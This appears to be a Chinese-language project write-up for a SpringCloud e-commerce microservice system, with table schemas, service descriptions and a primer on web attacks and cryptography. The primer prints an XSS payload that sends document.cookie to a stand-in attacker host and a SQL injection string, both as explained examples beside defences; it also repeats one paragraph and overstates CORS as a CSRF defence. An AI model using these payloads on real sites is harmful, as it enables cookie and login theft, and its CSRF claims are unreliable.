这是一个全品类的电商购物网站(B2C模式),采用目前流行的微服务架构方案设计,以SpringCloud为核心的,基于Rest风格的微服务架构。

- 整个系统采用了前后端分离的开发模式
- 前端基于Vue相关技术栈进行开发,并通过ajax与后端服务进行交互
- 前端通过nginx部署,并利用nginx实现对后台服务的反向代理和负载均衡
- 后端采用SpringCloud技术栈来搭建微服务集群,并对外提供Rest风格接口
- Zuul作为整个微服务入口,实现请求路由、负载均衡、限流、权限控制等功能
后端技术栈:
- Spring Boot
- Mybatis
- Spring Cloud
- Redis
- RabbitMQ
- Elasticsearch
- nginx
- FastDFS
- thymeleaf
- JWT
商品服务:ly-item:商品及商品分类、品牌、库存等的服务

商品的种类繁多,每一件商品,其属性又有差别。为了更准确描述商品及细分差别,抽象出两个概念:SPU 和 SKU
- SPU:一组具有共同属性的商品集,SPU是一个抽象的商品集概念,为了方便后台的管理。
- SKU:SPU商品集因具体特性不同而细分的每个商品,SKU才是具体要销售的商品,每一个SKU的价格、库存可能会不一样,用户购买的是SKU而不是SPU
举个例子:
小米MIX3就是一个SPU- 因为颜色、内存等不同,而细分出不同的
小米MIX3,如亮黑色128G版,这就是SKU
不同的商品分类,可能属性是不一样的,比如手机有内存,衣服有尺码。但是商品的规格参数应该是与分类绑定的。每一个分类都有统一的规格参数模板,但不同商品其参数值可能不同。

SPU中会有一些特殊属性,用来区分不同的SKU,我们称为SKU特有属性,并且SKU的特有属性是商品规格参数的一部分。 也就是说,我们没必要单独对SKU的特有属性进行设计,它可以看做是规格参数中的一部分。这样规格参数中的属性可以标记成两部分:
- 所有sku共享的规格属性(称为全局属性)
- 每个sku不同的规格属性(称为特有属性)

规格参数中的数据,将来会有一部分作为搜索条件来使用。我们可以在设计时,将这部分属性标记出来,将来做搜索的时候,作为过滤条件。
搞了张tb_specification表,用来记录每个类型商品的参数规格信息:
CREATE TABLE `tb_specification` (
`category_id` bigint(20) NOT NULL COMMENT '规格模板所属商品分类id',
`specifications` varchar(3000) NOT NULL DEFAULT '' COMMENT '规格参数模板,json格式',
PRIMARY KEY (`category_id`)
) ENGINE=InnoDB DEFAULT CHARSET=utf8 COMMENT='商品规格参数模板,json格式。';其中specifications字段用json格式来记录category_id对应类型商品的参数规格信息:
 以
以主芯片这一组为例:
- group:注明,这里是主芯片
- params:该组的所有规格属性,因为不止一个,所以是一个数组。这里包含四个规格属性:CPU品牌,CPU型号,CPU频率,CPU核数。每个规格属性都是一个对象,包含以下信息:
- k:属性名称
- searchable:是否作为搜索字段,将来在搜索页面使用,boolean类型
- global:是否是SPU全局属性,boolean类型。true为全局属性,false为SKU的特有属性
- options:属性值的可选项,数组结构。起约束作用,不允许填写可选项以外的值,比如CPU核数,有人添10000核岂不是很扯淡
- numerical:是否为数值,boolean类型,true则为数值,false则不是。为空也代表非数值
- unit:单位,如:克,毫米。如果是数值类型,那么就需要有单位,否则可以不填。
搞了张tb_spu表,用来记录spu信息:
CREATE TABLE `tb_spu`
(
`id` bigint(20) NOT NULL AUTO_INCREMENT COMMENT 'spu id',
`title` varchar(128) NOT NULL DEFAULT '' COMMENT '标题',
`sub_title` varchar(256) DEFAULT '' COMMENT '子标题',
`cid1` bigint(20) NOT NULL COMMENT '1级类目id',
`cid2` bigint(20) NOT NULL COMMENT '2级类目id',
`cid3` bigint(20) NOT NULL COMMENT '3级类目id',
`brand_id` bigint(20) NOT NULL COMMENT '商品所属品牌id',
`saleable` tinyint(1) NOT NULL DEFAULT '1' COMMENT '是否上架,0下架,1上架',
`valid` tinyint(1) NOT NULL DEFAULT '1' COMMENT '是否有效,0已删除,1有效',
`create_time` datetime DEFAULT NULL COMMENT '添加时间',
`last_update_time` datetime DEFAULT NULL COMMENT '最后修改时间',
PRIMARY KEY (`id`)
) ENGINE = InnoDB
AUTO_INCREMENT = 196
DEFAULT CHARSET = utf8 COMMENT ='spu表,该表描述的是一个抽象性的商品,比如 iphone8';因为有些大字段可能会影响查询效率,所以对其坐了垂直拆分,搞了张tb_spu_detail表:
CREATE TABLE `tb_spu_detail`
(
`spu_id` bigint(20) NOT NULL,
`description` text COMMENT '商品描述信息',
`generic_spec` varchar(2048) NOT NULL DEFAULT '' COMMENT '通用规格参数数据',
`special_spec` varchar(1024) NOT NULL COMMENT '特有规格参数及可选值信息,json格式',
`packing_list` varchar(1024) DEFAULT '' COMMENT '包装清单',
`after_service` varchar(1024) DEFAULT '' COMMENT '售后服务',
PRIMARY KEY (`spu_id`)
) ENGINE = InnoDB
DEFAULT CHARSET = utf8;其中 generic_spec 字段用json格式来记录spu通用规格参数键值对,special_spec 字段用 json 格式来记录sku的特有规格参数及可选值信息
搞了张tb_sku表,用来记录sku信息:
CREATE TABLE `tb_sku`
(
`id` bigint(20) NOT NULL AUTO_INCREMENT COMMENT 'sku id',
`spu_id` bigint(20) NOT NULL COMMENT 'spu id',
`title` varchar(256) NOT NULL COMMENT '商品标题',
`images` varchar(1024) DEFAULT '' COMMENT '商品的图片,多个图片以‘,’分割',
`price` bigint(15) NOT NULL DEFAULT '0' COMMENT '销售价格,单位为分',
`indexes` varchar(32) DEFAULT '' COMMENT '特有规格属性在spu属性模板中的对应下标组合',
`own_spec` varchar(1024) DEFAULT '' COMMENT 'sku的特有规格参数键值对,json格式,反序列化时请使用linkedHashMap,保证有序',
`enable` tinyint(1) NOT NULL DEFAULT '1' COMMENT '是否有效,0无效,1有效',
`create_time` datetime NOT NULL COMMENT '添加时间',
`last_update_time` datetime NOT NULL COMMENT '最后修改时间',
PRIMARY KEY (`id`),
KEY `key_spu_id` (`spu_id`) USING BTREE
) ENGINE = InnoDB
AUTO_INCREMENT = 27359021730
DEFAULT CHARSET = utf8 COMMENT ='sku表,该表表示具体的商品实体,如黑色的 64g的iphone 8';其中 indexes 字段记录了sku中的特有规格属性在spu特有属性模板中的对应下标组合, own_spec 字段则用 json 格式记录了sku的特有规格参数键值对。
搜索服务:ly-search:实现搜索功能
- 采用elasticsearch实现商品的全文检索功能
- 难点是搜索的过滤条件生成
订单服务:ly-order:实现订单相关服务
- 订单的表设计,状态记录
- 创建订单需要同时减少库存,跨服务业务,需要注意事务处理
- 查询订单提交的商品信息
- 计算订单总价格
- 写入订单、订单详情、订单状态
- 减少库存,远程同步调用商品微服务,实现库存减少(若采用异步减库存,可能需要引入分布式事务)
订单数据非常庞大,将来一定会做分库分表。那么这种情况下,要保证id的唯一,就不能靠数据库自增,而是自己来实现算法,生成唯一id。 这里采用的生成id算法,是由Twitter公司开源的snowflake(雪花)算法。雪花算法会生成一个64位的二进制数据,为一个Long型。(转换成字符串后长度最多19位) ,其基本结构:
 第一位:为未使用
第二部分:41位为毫秒级时间(41位的长度可以使用69年)
第三部分:5位datacenterId和5位workerId(10位的长度最多支持部署1024个节点)
第四部分:最后12位是毫秒内的计数(12位的计数顺序号支持每个节点每毫秒产生4096个ID序号)
snowflake生成的ID整体上按照时间自增排序,并且整个分布式系统内不会产生ID碰撞(由datacenter和workerId作区分),并且效率较高。经测试snowflake每秒能够产生26万个ID。
第一位:为未使用
第二部分:41位为毫秒级时间(41位的长度可以使用69年)
第三部分:5位datacenterId和5位workerId(10位的长度最多支持部署1024个节点)
第四部分:最后12位是毫秒内的计数(12位的计数顺序号支持每个节点每毫秒产生4096个ID序号)
snowflake生成的ID整体上按照时间自增排序,并且整个分布式系统内不会产生ID碰撞(由datacenter和workerId作区分),并且效率较高。经测试snowflake每秒能够产生26万个ID。
购物车服务:ly-cart :实现购物车相关服务
- 离线购物车: 主要使用localstorage保存到客户端,几乎不与服务端交互
- 在线购物车: 使用redis实现

用户服务: ly-user:主要用来进行用户注册、登录、查询等操作。
GET /check/data/type@GetMapping("check/{data}/{type}")
public ResponseEntity<Boolean> checkData(
@PathVariable("data") String data, @PathVariable("type") Integer type)- 先随机生成6位数字
- 利用mq异步调用短信服务,向指定手机号发送验证码
- 将手机号作为key,验证码作为value 存入redis,并设置过期时间5min
POST /code@PostMapping("code")
public ResponseEntity<Void> sendCode(@RequestParam("phone") String phone)- 比较传入的code和redis中的code是否相同
- 生成一个盐值,用于对密码加密
- 将用户信息,盐值和密码存入mysql数据库中
POST /register@PostMapping("register")
public ResponseEntity<Void> register(@Valid User user, BindingResult bindingResult, String code)GET /query@GetMapping("/query")
public ResponseEntity<User> queryUserByUsernameAndPassword(String username, String password)认证服务:ly-auth:利用JWT实现无状态用户权限及服务权限认证
- 先校验传递过来的username, password是否正确
- 使用rsa非对称加密算法,将第一步查询出的uid和username用私钥加密生成token
- 将生成的token存入用户的cookie中,下次请求时直接通过cookie中携带的token进行身份认证
POST /login@PostMapping("login")
public ResponseEntity<Void> login(String username, String password, HttpServletRequest request, HttpServletResponse response)- 利用公钥解析用户请求中的token信息
- 若token有效(正确且未失效),则利用私钥重新生成token,然后写入cookie中
- 返回解析的用户信息
GET /verify@GetMapping("verify")
public ResponseEntity<UserInfo> verify(@CookieValue("LY_TOKEN") String token, HttpServletRequest request, HttpServletResponse response)短信服务:ly-sms:完成短信的发送
- 对接腾讯云平台,通过RabbitMQ实现异步的短信发送
文件上微服务:ly-upload:实现静态文件上传功能
- 利用fastDFS分布式文件系统,将文件存储到nginx服务器上
公共依赖模块:ly-common:为所有微服务提供公共依赖
- 枚举类型
ExceptionConstant定义了所需要的全部异常类型,并利用Spring的AOP功能,做了全局异常处理
网关服务:ly-gateway:Zuul作为整个微服务入口,实现请求路由、负载均衡、限流、权限控制等功能
- 作为api网关,zuul负责其他服务的请求路由,通过请求url,将请求转发到对应的服务。
- 配置了
hystrix组件,当请求过多时,进行熔断限流处理。 - 配置了
rabbion组件,将请求负载均衡到服务集群中的不同机器上。 - 定义了一个前置过滤器,在用户请求到达网关时进行访问控制
- 无须权限的url直接放行
- 需要权限的url需要先进行token解析,然后根据解析结果判断是否放行
public class AuthFilter extends ZuulFilter {}- 进行了跨域资源共享配置
- 服务器配置了可以访问的域,以及请求方法,请求头部信息。
- 对于简单请求,用户在发送请求时,浏览器会自动添加
Origin头部信息 - 对于复杂请求,浏览器先发送一次带有
Origin字段的OPTION请求,检测是否允许跨域访问,然后再发送真实请求 - 服务器会判断请求头部的Origin信息是否在配置的
AllowedOrigin中 - 服务器响应头部信息中包含配置的
Access-Control-Allow-Origin以及是否允许携带cookie等字段 - 浏览器检测到
Origin字段中的值若存在于Access-Control-Allow-Origin字段中便会显示相应数据 - 浏览器检测到
Origin字段中的值不存在于Access-Control-Allow-Origin字段中便会忽略响应,并报错
全称是跨站请求伪造(Cross Site Request Forgery)。
CSRF是通过伪装来自受信任的用户的请求来利用受信任的网站。攻击者盗用了用户的身份,以用户的名义向第三方网站发起恶意请求,可能会利用用户的身份进行转账等危险操作。
简介: 用户A登录了网站B,网站B在用户A的浏览器上存了cookie信息,这时候用户A没有登出网站B,转换又去访问网站C,网站C中有一个链接点击后会对网站B发起恶意访问请求。用户A点击后,对网站B发起了请求。如果没有跨域访问限制,这时候网站B便执行了用户A的请求,导致恶意转账等结果。
解决手段:
-
将
cookie设置为HttpOnly,这样就不能通过js去获取cookie信息了。 -
增加
token:在请求中放入攻击者所不能伪造的信息,并且该信息不存在与
cookie中。例如在请求中以参数形式加入一个随机生成的token,并且在服务端进行token校验,如果请求中没有有效的token,则拒绝该请求。假设请求通过
POST方式提交,则可以在相应的表单中增加一个隐藏域:<input type="hidden" name="csrf_token" value="csrf_token_value">,token的值通过服务端生成,表单提交后token的值通过POST请求与参数一起带到服务端,每次会话可以使用相同的token,会话过期token失效,攻击者无法获取token,所以也就无法伪造请求。 -
cros跨域资源共享:cros配置:- 服务器配置可以发起访问的域,以及请求方法,请求头部信息。
- 对于简单请求,用户在发送请求时,浏览器会自动添加
Origin头部信息。 - 对于复杂请求,浏览器先发送一次带有
Origin字段的OPTION请求,检测是否允许跨域访问,然后再发送真实请求。 - 服务器会判断请求头部的
Origin信息是否在已配置的AllowedOrigin中。 - 服务器响应头部信息中包含配置的
Access-Control-Allow-Origin以及是否允许携带cookie等字段。 - 浏览器检测到
Origin字段中的值若存在于Access-Control-Allow-Origin字段中便会将数据显示给用户。 - 浏览器检测到
Origin字段中的值不存在于Access-Control-Allow-Origin字段中便会忽略响应,并报错。
cors跨域资源共享可以有效的抵御csrf攻击,用户A浏览网站C时发起恶意请求时,由于恶意请求属于非简单请求,浏览器会先发送一次带有Origin字段的OPTION请求,检测是否允许跨域访问,这时浏览器响应头部信息的Access-Control-Allow-Origin字段中没有Origin字段的值,因此不会发起真正的请求。
全称是跨站脚本攻击(Cross Site Scripting)。
简介: 攻击者在网页中嵌入恶意脚本程序,当用户打开该网页时,脚本程序便开始在用户的浏览器上执行,盗取用户的 cookie 、用户名密码、下载执行病毒木马程序,甚至是获取客户端admin权限。
原理: 我现在做了个博客系统,然后有一个用户在博客上发布了一篇文章,内容是<script>window.open("www.gongji.com?param="+document.cookie)</script>,如过我没有对它做处理,直接存到数据库里,当别的用户读取文章后,浏览器会执行这段js脚本,然后发起恶意攻击。
解决手段: 对用户输入的数据进行过滤和转义。
全称是分布式拒绝服务(Distributed Denial of Service)。
简介: 是目前最强大、最难以防御的攻击方式之一。攻击者利用很多设备在同一时间对目标进行大量访问请求,耗尽服务器资源,导致服务器无法正常响应。
解决方案:
-
DDos攻击很难有效防御,可以通过购买更多的带宽
-
使用多台服务器,并部署在不同的数据中心
-
将静态资源部署到CDN上,利用CDN,就近访问,提高访问速度,同时又避免了服务器被攻击
-
开启路由器反ip欺骗
SQL注入就是把SQL命令伪装成正常的HTTP请求参数,传递到服务端,欺骗服务器执行恶意的SQL命令。
简介: 我现在做了个网站,用户登录时,调用的后台接口中有一段代码中SQL语句是这么写的:"SELECT username FROM user WHERE username = " + username + " AND password = (" + password + ")",用户如果输入的用户名是 xxx,密码是 password OR 1 = 1,那么这条SQL语句将会查询出用户的信息,并且可以绕过检查直接登录成功。
解决方案:
- 使用预编译的语句,预编译语句使用参数占位符来替代需要动态传入的参数,这时程序会将用户输入的
password OR 1 = 1当做普通字符串来处理,攻击者便无法概念SQL语句的结构。 - 使用
ORM框架,流行的ORM框架都对相应的关键字进行了转义。 - 避免以明文方式存放密码,这样攻击者便无法通过SQL注入攻击获取用户的密码。
数字摘要也称为消息摘要,它是一个唯一对应于一个消息的固定长度的值,由一个单向Hash函数对消息进行计算而产生。接受者对收到的消息采用相同的Hash函数重新计算,将新生成的摘要与原摘对比,如果不相同,则说明消息在传递的过程中改变了。
消息摘要的特点:
- 长度固定,与消息长度无关。
- 一般不同消息生成的摘要不同,相同的消息生成的摘要一定相同。
- 不能重摘要中恢复原消息。
MD5是数字摘要算法的一种实现,它可以从任意长度的明文字符生成128位的hash值。
MD5算法的过程分为四步:处理原文,设置初始值,循环加工,拼接结果。
- 先计算出原文比特长度,然后对512求余,如果余数不等于448,就填充原文使得原文对512求余的结果等于448。填充的方法是第一位填充1,其余位填充0,填充完后,信息的长度就是 512 * N + 448。用剩余的位置64位记录原文的真正长度,这样处理后的信息长度就是 512 * (N + 1)。
- MD5的哈希结果长度为128位,按每32位分成一组共4组。这4组结果是由4个初始值A、B、C、D经过不断演变得到。
- 循环加工,每一次循环都会让旧的A、B、C、D产生新的A、B、C、D。假设处理的原文长度是M,主循环次数 = M / 512,每个主循环中包含 512 / 32 * 4 = 64次子循环。所以消息越大,MD5运算越慢。
- 拼接结果。
SHA是安全散列算法,它可以从任意长度的明文字符生成160位的hash值。由于生成的摘要信息更长,运算更加复杂,所以比MD5运行速度慢,但是也更安全。
由于计算出的摘要需要转换为字符串,可能会产生一些无法显示或者网络传输的控制字符,所以需要对摘要字符串进行编码。
Base64是一种基于64个可打印字符来表示二进制数据的方法,由于 2 ^ 6 = 64 ,所以每6位字符为1个单元,3个字节刚好对应4个 Base64 单元,即3个字节用4个可打印字符表示。
Base64 只是一种编码算法,可以通过固定的方法逆向得到编码之前的信息,所以不能作为一种加密算法使用。
即加密和解密使用同一个秘钥的加密算法。
对称加密算法的特点:
- 算法公开
- 计算量小
- 加密速度快
- 加密效率高
- 安全性依赖于秘钥,秘钥一旦泄露就失去了安全性
常见的对策加密算法有:DES算法、3DES算法、AES算法等。
非对称加密算法需要公钥和私钥配对使用。用公钥加密,只有私钥才能解密;使用私钥加密,只有公钥才能解密。
非对称加密算法的特点:
- 只要保证私钥的安全性就能保证加密算法的安全性
- 只需要传递公钥,大大提高了秘钥传输的安全性
- 由于算法的复杂性,其加解密速度远慢于对称加密算法
非对称加密算法实现机密信息交换的基本过程:
- 甲生成一对秘钥,并把一把作为公钥,向其他人公开。
- 乙得到该公钥后使用它对机密信息进行加密后发生给甲。
- 甲使用私钥对加密后的信息进行解密得到原文。
为了达到时间和安全的平衡,通常利用对称加密算法加密较长的文件,用非对称加密算法传递加密文件的对称加密算法的秘钥。
常见的非对称加密算法:RSA算法。
- 将服务器端渲染生成的thymeleaf视图保存到服务器上,通过nginx可以实现访问静态页面,避免服务端重复渲染。在页面内容发生改变时,通过RabbitMQ实现异步更新静态页面
eureka:ly-registry:主要用于服务注册与发现
Eureka主要用于服务注册与发现。
Eureka包含两个组件:Eureka Server和Eureka Client。
- 服务提供者在启动时,向注册中心注册自己提供的服务。
- 服务消费者在启动时,向注册中心订阅自己所需的服务。
- 注册中心返回服务提供者地址给消费者。
- 服务消费者从提供者地址中调用消费者。
提供服务注册服务,各个节点启动后,会在Eureka Server中进行注册,包括主机与端口号、服务版本号、通讯协议等。这样EurekaServer中的服务注册表中将会存储所有可用服务节点的信息,服务节点的信息可以在界面中直观的看到。
Eureka服务端支持集群模式部署,首尾相连形成一个闭环即可。集群中的的不同服务注册中心通过异步模式互相复制各自的状态,这也意味着在给定的时间点每个实例关于所有服务的状态可能存在不一致的现象。
主要处理服务的注册和发现。客户端服务通过注册和参数配置的方式,嵌入在客户端应用程序的代码中。在应用程序启动时,Eureka客户端向服务注册中心注册自身提供的服务,并周期性的发送心跳来更新它的服务租约。同时,他也能从服务端查询当前注册的服务信息并把它们缓存到本地并周期行的刷新服务状态。
服务消费者在获取服务清单后,通过服务名可以获取具体提供服务的实例名和该实例的元数据信息。
因为有这些服务实例的详细信息,所以客户端可以根据自己的需要决定具体调用哪个实例。
在Ribbon中会默认采用轮询的方式进行调用,从而实现客户端的负载均衡。

Eureka Server在Eureka服务治理设计中,所有节点既是服务的提供方,也是服务的消费方,服务注册中心也不例外。Eureka Server的高可用实际上就是将自己做为服务向其他服务注册中心注册自己。这样就可以形成一组互相注册的服务注册中心,以实现服务清单的互相同步,达到高可用的效果。
- Eureka Server的同步遵循着一个非常简单的原则:只要有一条边将节点连接,就可以进行信息传播与同步。 可以采用两两注册的方式实现集群中节点完全对等的效果,实现最高可用性集群,任何一台注册中心故障都不会影响服务的注册与发现。
- 在注册服务之后,服务提供者会维护一个心跳用来持续汇报Eureka Server,我们称之为服务续约。 否则Eureka Server的剔除任务会将该服务实例从服务列表中排除出去。默认情况下,如果Eureka Server在一定时间内没有接收到某个微服务实例的心跳,Eureka Server将会注销该实例。
- 但是当网络分区故障发生时,微服务与Eureka Server之间无法正常通信,以上行为可能变得非常危险了。因为微服务本身其实是健康的,此时本不应该注销这个微服务。Eureka通过“自我保护模式”来解决这个问题。当Eureka Server节点在短时间内丢失过多客户端时(可能发生了网络分区故障),那么这个节点就会进入自我保护模式。一旦进入该模式,Eureka Server就会保护服务注册表中的信息,不再删除服务注册表中的数据。 当网络故障恢复后,该Eureka Server节点会自动退出自我保护模式。